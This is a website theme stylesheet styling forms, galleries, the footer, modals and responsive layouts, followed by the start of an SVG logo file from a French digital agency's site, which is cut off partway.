.multi-step-form {
    min-height: 575px;
}

.multi-step-form fieldset {
    width: 100%;
    position: relative;
}

.multi-step-form fieldset:not(:first-of-type) {
    display: none;
}

.multi-step-form input {
    width: 100%;
}

.multi-step-form input[type=checkbox] {
    width: 18px;
    height: 18px;
}

.multi-step-form .mask-radius {
    width: calc(58% + 15px);
    right: 0;
}

.multi-step-form .step-images {
    min-height: 575px;
}

.multi-step-form .content-images .step-image .fit-image {
    min-height: 575px;
}

.progressbar {
    margin-bottom: 25px;
    padding: 0;
    overflow: hidden;
    counter-reset: step;
}

.progressbar:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 0;
}

.odd .progressbar:after {
    background-color: var(--secondary-bg-color-3);
}

.progressbar.complete:after {
    background: linear-gradient(to right, var(--lvr-primary-color) 20%, var(--lvr-secondary-color) 40%, var(--lvr-secondary-color) 60%, var(--lvr-primary-color) 80%);
    background-size: 200% auto;
}

.progressbar li.active:before, .progressbar li.active:after {
    background: linear-gradient(to right, var(--lvr-primary-color) 20%, var(--lvr-secondary-color) 40%, var(--lvr-secondary-color) 60%, var(--lvr-primary-color) 80%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
    color: var(--primary-bg-color);
}

.odd .progressbar li.active:before, .progressbar li.active:after {
    color: var(--secondary-bg-color);
}

.progressbar li {
    list-style-type: none;
    font-size: 1rem;
    font-weight: 500;
    text-align: center;
    width: 33.3333%;
    float: left;
    position: relative;
    color: var(--primary-t-color);
}

form[data-steps="1"] .progressbar {
    display: none;
}

form[data-steps="1"] .progressbar li {
    width: 100%;
}

form[data-steps="2"] .progressbar li {
    width: 50%;
}

form[data-steps="3"] .progressbar li {
    width: 33.3333%;
}

form[data-steps="4"] .progressbar li {
    width: 25%;
}

.odd .progressbar li {
    color: var(--secondary-t-color);
}

.progressbar li:before {
    position: relative;
    z-index: 2;
    content: counter(step);
    counter-increment: step;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
    text-align: center;
    color: var(--primary-t-color);
    background-color: var(--primary-bg-color-3);
    border-radius: 100px;
    margin: 0 auto 10px auto;
}

.odd .progressbar li:before {
    color: var(--secondary-t-color);
    background-color: var(--secondary-bg-color-3);
}

.progressbar li:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    left: -50%;
    top: 17px;
    z-index: 1;
}

.odd .progressbar li:after {
    background-color: var(--secondary-bg-color-3);
}

/* #endregion Multi-Step Form */

/*----------------------------------------------
10. List
----------------------------------------------*/

/* #region List */

.list-group-item {
    margin: 0;
    background: none;
    font-size: 1rem;
    padding-right: 0;
    padding-left: 0;
    border-color: var(--primary-l-color);
}

.odd .list-group-item,
.body-mode-dark .list-group-item {
    border-color: var(--secondary-l-color);;
}

.list-group-item a:hover {
    color: var(--lvr-primary-color);
}

.list-group-item img {
    border-radius: 4px;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.body-mode-dark .list-group-item img {
    background-color: var(--secondary-bg-color-3);
}

.list-group-item a:not(.btn) {
    color: inherit;
}

.list-group-item .icon {
    font-size: 34px;
    text-align: left;
}

/* #endregion List */

/*----------------------------------------------
11. Gallery
----------------------------------------------*/

/* #region Gallery */

.gallery {
    position: relative;
}

.content .gallery {
    margin: 35px 0 0 0;
}

.gallery .item:not(:last-child) {
    margin-bottom: 30px;
}

.gallery img.fit-image {
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.gallery img.fit-image:hover,
.gallery a:hover img,
.gallery .icon:hover + img {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.gallery .fit-image {
    width: 100%;
    height: 100%;
}

.gallery.featured {
    transform: scale(1);
}

.gallery.featured a:first-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: -30px;
    left: -15px;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--lvr-primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

.gallery.featured a:last-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    right: -15px;
    bottom: 0;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--lvr-primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

/* #endregion Gallery */

/*----------------------------------------------
12. Footer
----------------------------------------------*/

/* #region Footer */

footer {
    position: relative;
    background-color: var(--footer-bg-color);
}

footer .brand .logo {
    font-size: 2.2rem;
    font-weight: 700;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

footer .brand .logo img {
    width: auto;
    height: var(--footer-brand-height);
}

footer .brand a:hover {
    text-decoration: none;
}

footer .branding p {
    line-height: 1.85;
}

footer .title {
    margin-top: 0;
}

footer .contacts {
    position: relative;
    top: 2.5rem;
    left: 2.5rem;
}

footer .contacts .nav-item {
    position: relative;
    z-index: 1;
}

footer .contacts:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-top: 4px solid;
    border-right: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:after {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:hover:before,
footer .contacts:hover:after {
    border-color: var(--lvr-primary-color);
}

footer .contacts li {
    margin: 0;
    font-size: 1.2rem;
}

footer .nav-item {
    margin: 0;
}

footer .nav-item .nav-link {
    display: block;
    word-break: break-all;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
}

footer.odd .nav-item .nav-link {
    color: var(--secondary-p-color);
}

footer .nav-item .nav-link:hover {
    color: var(--lvr-primary-color);
    outline: none;
}

.footer-widget .badge.tag {
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .footer-widget .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.footer-widget .badge.tag:hover {
    color: var(--lvr-primary-color);
    border: 1px solid var(--lvr-primary-color);
}

footer .copyright {
    background-color: rgba(0, 0, 0, 0.05);
}

footer .odd.copyright,
footer.odd .copyright {
    background-color: rgba(0, 0, 0, 0.25);
}

footer .odd.alt.copyright {
    background-color: rgba(255, 255, 255, 0.03);
}

footer .copyright p {
    font-size: 14px;
    line-height: 1.8;
}

footer .copyright a:not(.btn) {
    font-size: 14px;
}

/* #endregion Footer */

/*----------------------------------------------
13. Modal
----------------------------------------------*/

/* #region Modal */

.modal-open {
    overflow-y: hidden;
    overflow-x: hidden;
}

.modal-dialog-slideout {
    min-height: 100%;
    margin: 0 0 0 auto;
}

.modal.fade .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    height: 100%;
}

.modal.fade.show .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    display: flex;
    align-items: start;
    -webkit-box-align: start;
    height: 100%;
}

.modal-content {
    border: none;
    border-radius: 0;
    overflow-x: hidden;
    background-color: var(--primary-bg-color-2);
}

.theme-mode-dark .modal-content {
    background-color: var(--secondary-bg-color-3);
}

.modal-content.full {
    height: 100%;
}

.modal-header {
    font-size: 0;
    align-items: center;
    padding: 25px;
    border: none;
    font-weight: 600;
    color: var(--primary-t-color);
    border-radius: 0;
}

.theme-mode-dark .modal-header {
    color: var(--secondary-t-color);
}

.modal-header .modal-title {
    line-height: 0;
}

.modal-header .icon-close {
    font-size: 24px;
    cursor: pointer;
}

.modal-body {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 25px 25px 75px;
}

.theme-mode-dark .modal-body h2 {
    color: var(--white-color);
}

.theme-mode-dark .modal-body .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

/* #endregion Modal */

/*----------------------------------------------
14. Miscellaneous
----------------------------------------------*/

/* #region Miscellaneous */

.spinner-grow {
    color: var(--lvr-primary-color);
}

.scroll-to-top {
    display: none;
    position: fixed;
    z-index: 5;
    right: 25px;
    bottom: 25px;
    opacity: 0.75;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.scroll-to-top:hover {
    opacity: 1;
}

.scroll-to-top i {
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 22px;
    background-color: var(--primary-bg-color-2);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.theme-mode-dark.scroll-to-top i,
.theme-mode-dark .scroll-to-top i {
    background-color: var(--secondary-bg-color-2);
}

.scroll-to-top i:hover,
.scroll-to-top i:focus {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

/* #endregion Miscellaneous */

/*----------------------------------------------
15. Keyframe
----------------------------------------------*/

/* #region Keyframe */

@-webkit-keyframes effect {
    to {
        background-position: -200% center;
    }
}

@keyframes effect {
    to {
        background-position: -200% center;
    }
}

/* #endregion Keyframe */

/*----------------------------------------------
16. All Media Queries
----------------------------------------------*/

/* #region All Media Queries */

@media(max-width: 1199px) {

    /* #region Header */

    body header .navbar-expand .navbar-nav.toggle {
        display: flex;
    }

    body header .navbar-expand .navbar-nav.contacts,
    body header .navbar-expand .navbar-nav.items ,
    body header .navbar-expand .navbar-nav.icons .social {
        display: none;
    }

    /* #endregion Header */

    /* #region Slider */

    .full-slider .inner .center,
    .no-slider .inner .center {    
        padding: 0;
    }

    .full-slider .inner .left,
    .no-slider .inner .left {
        padding: 0;
    }

    .full-slider .inner .right,
    .no-slider .inner .right {
        padding: 0;
    }

    body .full-slider.featured .inner .left .title,
    body .no-slider.featured .inner .left .title,
    body .full-slider.featured .inner .right .title,
    body .no-slider.featured .inner .right .title {
        max-width: 100%;
    }

    .full-slider.featured .inner .right .description {
        right: initial;
        position: inherit;
    }

    body .full-slider .inner button {
        margin: auto;
    }

    body .full-slider .swiper-button-next {
        right: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-prev {
        left: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-next:after,
    body .full-slider .swiper-button-prev:after {
        font-size: 2rem;
    }

    body .full-slider .inner, body .no-slider .inner {
        padding: 0 20px;
    }

    /* #endregion Slider */

    /* #region Section */

    body .container {
        padding: 0 10px;
        max-width: 100%;
    }

    body .container .card.featured:before {
        content: none;
    }

    body .container.header.full-grid {
        margin: 0;
    }

    body .container.full-grid {
        padding: 0;
        max-width: calc(100% - 20px);
        margin: 0 10px;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 33.3333%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 33.3333%;
    }

    body .card-columns {
        column-count: 3;
    }    

    body .play-video {
        right: 40px;
        bottom: 30px;
        font-size: 2.5rem;
    }

    /* #endregion Feature */

    /* #region Gallery */

    body .gallery.featured a:first-child:before,
    body .gallery.featured a:last-child:before {
        content: none;
    }

    /* #endregion Gallery */
}

@media(max-width: 1024px) {

    /* #region Section */

    body .elementor .auto-section {
        padding: 50px 25px;
    }

    .auto-section h2, .auto-section h3, .auto-section h4, .auto-section p {
        text-align: center;
    }

    .auto-section .icon-wrapper {
        margin-left: auto;
        margin-right: auto;
    }

    .elementor .auto-section .col-2-left {
        width: 100%;
        margin: 0 0 3rem 0;
    }

    .elementor .auto-section .col-2-right {
        margin: 3rem 0 0 0;
    }

    body .elementor .auto-section .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
        padding: 15px 0;
    }

    .elementor .auto-section .gallery.items .item {
        padding: 0;
    }

    .elementor .auto-section .gallery.items .item:first-child {
        margin-top: 0;
    }
    
    .elementor .auto-section .gallery.items .item:last-child {
        margin-bottom: 0;
    }

    .elementor .auto-section .funfacts .items .item {
        margin-bottom: 30px;
    }

    /* #endregion Section */
}

@media(max-width: 991px) {

    /* #region Slider */

    body .slider-h-100 {
        min-height: calc(100vh - 50px);
    }

    body .slider-h-100.alt {
        height: calc(85vh - 50px);
    }
    
    body .full-slider.featured .inner .left:before,
    body .full-slider.featured .inner .left:after,
    body .no-slider.featured .inner .left:before,
    body .no-slider.featured .inner .left:after,
    body .full-slider.featured .inner .right:before,
    body .full-slider.featured .inner .right:after,
    body .no-slider.featured .inner .right:before,
    body .no-slider.featured .inner .right:after {
        content: none;
    }   

    /* #endregion Slider */

    /* #region Section */

    .elementor .auto-section.vh-100 {
        padding: 110px 25px 50px;
    }

    body aside {
        margin-top: 60px;
    }

    body footer .title {
        margin-top: 2rem;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 50%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 50%;
    }

    body .card-columns {
        column-count: 2;
    }

    /* #endregion Feature */

    /* #region Modal */

    body .modal-body {
        align-items: start;
    }
    
    /* #endregion Modal */
}

@media(max-width: 767px) {

    /* #region General */

    body h1,
    body .slide-content .title,
    body .slider-item .slide-content .inner h1.title {
        font-size: var(--h1-m-size);
        font-weight: var(--h1-m-weight);
    }

    body h2 {
        font-size: var(--h2-m-size);
        font-weight: var(--h2-m-weight);
    }

    body h2.super {
        font-size: var(--h2-m-size);
        font-weight: var(--h1-m-weight);
    }

    body .text-md-left h2.featured,
    body .text-md-right h2.featured {
        margin: auto;
    }

    body h2.featured:before {
        content: none;
    }

    body h3 {
        font-size: var(--h3-m-size);
        font-weight: var(--h3-m-weight);
    }

    body p {
        font-size: var(--p-m-size);
        font-weight: var(--p-m-weight);
    }
    
    /* #endregion General */

    /* #region Helper Class */
    
    body .intro .btn {
        margin-top: 30px;
    }

    body .highlights:not(.image-right):not(.image-center) .intro {
        margin-top: 50px;
    }

    body .highlights:not(.image-left) .items .item:last-child {
        margin-bottom: 50px;
    }

    body .offers .items .item {
        margin-bottom: 0;
    }

    body .offers .items .item {
        margin-bottom: 30px;
    }

    body .blog-grid:not(.masonry) .items .item {
        margin-bottom: 30px;
        padding: 0;
    }

    /* #endregion Helper Class

    /* #region Header */

    body header .navbar-expand .navbar-nav a {
        padding: 10px 15px;
        font-size: 0;
    }

    body header .navbar-expand .navbar-nav.action .btn i {
        font-size: initial;
        margin: 0;
    }

    body .navbar-brand {
        margin: 0;
    }

    /* #endregion Header */

    /* #region Slider */    

    body .full-slider .slide-content .inner .description, 
    body .no-slider .slide-content .inner .description {
        max-width: 100%;
        font-size: 1.2rem;
    }  

    body .full-slider .slide-content .inner .description p, 
    body .no-slider .slide-content .inner .description p {
        font-size: 1.2rem;
    }

    body .full-slider .slide-content .inner .left, 
    body .no-slider .slide-content .inner .left,
    body .full-slider .slide-content .inner .center, 
    body .no-slider .slide-content .inner .center,
    body .full-slider .slide-content .inner .right, 
    body .no-slider .slide-content .inner .right {
        width: 100% !important;
    }

    body .full-slider .slide-content .inner .left a.btn-primary-color:after,
    body .no-slider .slide-content .inner .left button.btn-primary-color:after,
    body .full-slider .slide-content .inner .right a.btn-primary-color:after,
    body .no-slider .slide-content .inner .right button.btn-primary-color:after {
        content: none;
    }

    body .full-slider .hero-image,
    body .no-slider .hero-image {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image-left,
    body .no-slider .hero-image-left {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image.alt,
    body .no-slider .hero-image.alt {
        top: 22%;
    }

    body .full-slider .hero-image-left.alt,
    body .no-slider .hero-image-left.alt {
        top: 22%;
    }   

    .hero-image[data-mask-768="0"],
    .hero-image-left[data-mask-768="0"],
    .full-image[data-mask-768="0"] {
        opacity: 1 !important;
    }
    
    .hero-image[data-mask-768="10"],
    .hero-image-left[data-mask-768="10"],
    .full-image[data-mask-768="10"] {
        opacity: 0.9 !important;
    }
    
    .hero-image[data-mask-768="20"],
    .hero-image-left[data-mask-768="20"],
    .full-image[data-mask-768="20"] {
        opacity: 0.8 !important;
    }
    
    .hero-image[data-mask-768="30"],
    .hero-image-left[data-mask-768="30"],
    .full-image[data-mask-768="30"] {
        opacity: 0.7 !important;
    }
    
    .hero-image[data-mask-768="40"],
    .hero-image-left[data-mask-768="40"],
    .full-image[data-mask-768="40"] {
        opacity: 0.6 !important;
    }
    
    .hero-image[data-mask-768="50"],
    .hero-image-left[data-mask-768="50"],
    .full-image[data-mask-768="50"] {
        opacity: 0.5 !important;
    }
    
    .hero-image[data-mask-768="60"],
    .hero-image-left[data-mask-768="60"],
    .full-image[data-mask-768="60"] {
        opacity: 0.4 !important;
    }
    
    .hero-image[data-mask-768="70"],
    .hero-image-left[data-mask-768="70"],
    .full-image[data-mask-768="70"] {
        opacity: 0.3 !important;
    }
    
    .hero-image[data-mask-768="80"],
    .hero-image-left[data-mask-768="80"],
    .full-image[data-mask-768="80"] {
        opacity: 0.2 !important;
    }
    
    .hero-image[data-mask-768="90"],
    .hero-image-left[data-mask-768="90"],
    .full-image[data-mask-768="90"] {
        opacity: 0.1 !important;
    }
    
    .hero-image[data-mask-768="100"],
    .hero-image-left[data-mask-768="100"],
    .full-image[data-mask-768="100"] {
        opacity: 0 !important;
    }

    .hero.slider-block .slider-item {
        display: block;
    }
      
    .hero.slider-block .slider-container {
        height: auto;
        min-height: auto;
    }

    .hero.slider-block .slide-content {
        padding: 25px 25px 85px 25px;
    }

    .hero.slider-block .inner {
        padding: 0;
    }
      
    .hero.slider-block .hero-image,
    .hero.slider-block .hero-image img,
    .hero.slider-block .hero-image-left,
    .hero.slider-block .hero-image-left img,
    .hero.slider-block .full-image,
    .hero.slider-block .full-image img {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        display: block;
    }

    /* #endregion Slider */

    /* #region Section */

    body section {
        padding: 50px 0;
    }

    body section.featured:after {
        bottom: -25px;
        height: 50px;
    }

    body section.section-vsr-0   { padding: 0; }
    body section.section-vsr-10  { padding: 10px 0; }
    body section.section-vsr-20  { padding: 20px 0; }
    body section.section-vsr-30  { padding: 30px 0; }
    body section.section-vsr-40  { padding: 40px 0; }
    body section.section-vsr-50  { padding: 50px 0; }
    body section.section-vsr-60  { padding: 60px 0; }
    body section.section-vsr-70  { padding: 70px 0; }
    body section.section-vsr-80  { padding: 80px 0; }
    body section.section-vsr-90  { padding: 90px 0; }
    body section.section-vsr-100 { padding: 100px 0; }
    body section.section-vsr-110 { padding: 110px 0; }
    body section.section-vsr-120 { padding: 120px 0; }
    body section.section-vsr-130 { padding: 130px 0; }
    body section.section-vsr-140 { padding: 140px 0; }
    body section.section-vsr-150 { padding: 150px 0; }
    body section.section-vsr-160 { padding: 160px 0; }
    body section.section-vsr-170 { padding: 170px 0; }
    body section.section-vsr-180 { padding: 180px 0; }
    body section.section-vsr-190 { padding: 190px 0; }
    body section.section-vsr-200 { padding: 200px 0; }

    body section.bg-image-1,
    body section.bg-image-2 {
        background-image: none;
    }

    body.featured:after {
        height: 60px;
        bottom: -30px;
    }

    /* #endregion Section */

    /* #region List */

    body .list-group-item img {
        margin-right: 90px;
    }

    /* #endregion List */

    /* #region Features */

    body .card {
        padding: 25px 15px;
    }

    body .icon.bigger {
        width: 5rem;
        height: 5rem;
        margin: 0;
        font-size: 4.5rem;
        line-height: 5rem;
        font-weight: bold;
    }

    body .filter-section .btn-group .btn {
        font-size: 1rem;
    }

    .social-share a.nav-link:not(.btn) {
        font-size: 0;
        margin: 0 25px 0 0;
    }

    /* #endregion Features */

    /* #region Multi-Step Form */

    body .form .message {
        width: calc(100% - 30px);
    }

    body .step-prev, body .step-next, body .send {
        width: calc(50% - 12px);
    }

    /* #endregion Multi-Step Form */

    /* #region Footer */

    body footer .contacts {
        left: 0;
    }

    body footer .contacts {
        margin-bottom: 30px;
    }

    body footer .contacts:after {
        left: 0;
        width: 100%;
    }

    body footer .contacts:before {
        left: 0;
        width: 100%;
    }

    /* #endregion Footer */

    /* #region Footer */

    .widget-author a:not(.btn) {
        display: block;
    }

    .widget-author .author img {
        display: block;
        margin: 0 auto 1.5rem;
    }

    .widget-author span {
        margin: auto;
    }

    .widget_categories .cat-item a:not(.btn) {
        text-align: center;
    }

    .tagcloud {
        text-align: center;
    }

    .widget-social_networks {
        text-align: center;
    }

    /* #endregion Footer */
}

@media (max-width: 576px) {

    /* #region Header */

    header .navbar-expand .navbar-brand img {
        width: auto;
        height: auto;
    }

    /* #endregion Header */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 100%;
    }

    body .columns-1 .bricklayer-column-sizer,
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 100%;
    }

    body .card-columns {
        column-count: 1;
    }
    
    /* #endregion Feature */
}

/* #endregion All Media Queries */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-web.svg
body_size: 7499
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 257.2" style="enable-background:new 0 0 400 257.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1A171B;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;stroke:#63AD25;stroke-width:2;stroke-miterlimit:10;}
	.st3{fill:#ED7F00;}
</style>
<g>
	<rect x="20.3" y="9.2" class="st0" width="358.6" height="240.6"/>
	<g>
		<g>
			<path class="st1" d="M59.9,84.8c1.7,0,20,0,20,0v1.9H58.1V52h1.9C59.9,52,59.9,83,59.9,84.8z"/>
			<path class="st1" d="M88.2,74.7l-4.6,12h-2L94.9,52h2l13.3,34.7h-2l-4.6-12H88.2z M95.9,54.5l-7,18.4H103L95.9,54.5z"/>
			<path class="st1" d="M162,86.7h-1.9V56.3l-13.3,30.4h-2l-13.4-30.4v30.4h-1.9V52h2l14.3,32.5L160,52h2V86.7z"/>
			<path class="st1" d="M172.9,74.7l-4.6,12h-2L179.6,52h2L195,86.7h-2l-4.6-12H172.9z M180.6,54.5l-7,18.4h14.1L180.6,54.5z"/>
			<path class="st1" d="M201.4,86.7h-1.9V52h1.9V86.7z"/>
			<path class="st1" d="M232.2,61.3h-1.8c0-5.1-3.9-8.5-9.8-8.5c-6,0-9.9,3-9.9,7.5c0,3.8,2.9,5.9,10.3,7.4
				c7.8,1.6,12.3,3.7,12.3,9.7c0,6.1-5.1,10-12.9,10c-6.1,0-12.6-3.6-12.6-11.2h1.9c0,6.4,5.4,9.3,10.7,9.3c6.8,0,11-3.1,11-8.1
				c0-4.3-2.7-6.3-10.8-7.9c-6.2-1.2-11.8-3.2-11.8-9.2c0-5.6,4.7-9.3,11.8-9.3C228.6,51.1,232.2,56.2,232.2,61.3z"/>
			<path class="st1" d="M271.2,69.2c0,10-7.7,18.1-17.2,18.1c-9.5,0-17.2-8.1-17.2-18.1c0-10,7.7-18.1,17.2-18.1
				C263.7,51.1,271.2,59,271.2,69.2z M269.3,69.2c0-9.1-6.7-16.2-15.3-16.2c-8.5,0-15.3,7.3-15.3,16.2c0,9,6.9,16.3,15.3,16.3
				C262.5,85.4,269.3,78.1,269.3,69.2z"/>
			<path class="st1" d="M304.1,86.7H302l-23.2-31.9v31.9h-1.9V52h2.1l23.2,31.9V52h1.9V86.7z"/>
		</g>
		<g>
			<g>
				<path class="st2" d="M339.1,39"/>
			</g>
		</g>
		<g>
			<g>
				<g>
					<path class="st1" d="M322.7,55.4l0-3.4L332,52l0,3.4c0,2.6-1.7,4.2-4.6,4.2C324.5,59.6,322.7,58,322.7,55.4z M331.5,55.4l0-2.9
						l-8.3,0.1l0,2.9c0,2.3,1.6,3.6,4.2,3.6C330,59,331.5,57.7,331.5,55.4z"/>
					<path class="st1" d="M327.3,59.7c-3,0-4.8-1.7-4.9-4.3l0-3.6l9.7-0.1l0,3.6C332.2,58.1,330.4,59.7,327.3,59.7
						C327.4,59.7,327.3,59.7,327.3,59.7z M322.9,55.4c0,2.4,1.7,3.9,4.4,3.9c0,0,0,0,0.1,0c2.8,0,4.4-1.5,4.4-4l0-3.1l-8.9,0.1
						L322.9,55.4z M327.3,59.2c-1.3,0-2.4-0.3-3.2-1c-0.8-0.7-1.2-1.7-1.2-2.8l0-3.1l8.7-0.1l0,3.1
						C331.7,57.8,330.1,59.2,327.3,59.2C327.4,59.2,327.3,59.2,327.3,59.2z M323.4,52.8l0,2.6c0,1.1,0.4,1.9,1.1,2.5
						c0.7,0.6,1.7,0.9,2.9,0.9c0,0,0,0,0,0c2.5,0,3.9-1.2,3.9-3.5l0-2.6L323.4,52.8z"/>
				</g>
				<g>
					<path class="st1" d="M327.8,61.6l0,5.1l-0.5,0l0-5.1l-4.1,0l0,5.7l-0.5,0l0-6.2L332,61l0,6.2l-0.5,0l0-5.7L327.8,61.6z"/>
					<path class="st1" d="M322.5,67.5l0-6.6l9.7-0.1l0,6.6l-0.9,0l0-5.7l-3.3,0l0,5.1l-0.9,0l0-5.1l-3.7,0l0,5.7L322.5,67.5z
						 M322.9,61.3l0,5.8l0.1,0L322.9,61.3l4.6,0l0,5.1l0.1,0l0-5.1l4.1,0l0,5.7l0.1,0l0-5.8L322.9,61.3z"/>
				</g>
				<g>
					<path class="st1" d="M323.3,72.8c0,0.5,0,5.4,0,5.4l-0.5,0l0-5.8l9.3-0.1l0,0.5C332.1,72.7,323.8,72.8,323.3,72.8z"/>
					<path class="st1" d="M322.6,78.4l0-6.3l9.7-0.1l0,0.9l-0.2,0c-0.1,0-7.2,0-8.6,0.1c0,1.1,0,5.1,0,5.1l0,0.2L322.6,78.4z
						 M323,72.5l0,5.4l0.1,0c0-0.9,0-4.7,0-5.1L323,72.5l0.3,0.1c0.4,0,7.3-0.1,8.6-0.1l0-0.1L323,72.5z"/>
				</g>
				<g>
					<path class="st1" d="M326.1,81.2l-3.2-1.2l0-0.5l9.3,3.5l0,0.6l-9.3,3.6v-0.5l3.2-1.3L326.1,81.2z M331.5,83.2l-4.9-1.8l0,3.8
						L331.5,83.2z"/>
					<path class="st1" d="M322.7,87.4v-1l3.2-1.3l0-3.9l-3.2-1.2l0-1l9.8,3.7l0,0.8L322.7,87.4z M323.1,86.7L323.1,86.7l8.9-3.4
						l0-0.1l-5.6,2.2l0-4.4l5.6,2.1l0-0.1l-8.9-3.3l0,0.1l3.2,1.2l0,4.4L323.1,86.7z M326.8,81.7l0,3.2l4.1-1.6L326.8,81.7z"/>
				</g>
			</g>
		</g>
	</g>
	<g>
		<path class="st1" d="M58.4,213.4v-49.9h9.9c4.4,0,12.1,0.7,18.4,7c5.3,5.3,7.2,12.6,7.2,18c0,5.5-1.9,12.7-7.2,18
			c-6.3,6.3-14,7-18.4,7H58.4z M61.7,210.5h6.5c13.2,0,22.2-9,22.2-21.9c0-12.8-9.1-22-22.2-22h-6.5V210.5z"/>
		<path class="st1" d="M110.6,163.5v49.9h-3.3v-49.9H110.6z"/>
		<path class="st1" d="M152.8,189.5h21c0,4.6-1,11.2-5.1,16.4c-4.4,5.6-11.2,8.4-18.8,8.4c-14.7,0-25.8-10.8-25.8-25.7
			c0-14.8,11.5-25.8,26-25.8c7,0,11.8,2.4,15.6,5.4c2.1,1.6,4,3.4,6,6.3l-2.6,2.1c-1.4-2.4-3.4-4.4-4.8-5.5
			c-3.1-2.6-8.1-5.2-14.3-5.2c-12.8,0-22.5,10.2-22.5,22.9c0,12.5,9.4,22.5,22.3,22.5c8.5,0,14.7-4.3,17.4-8.5
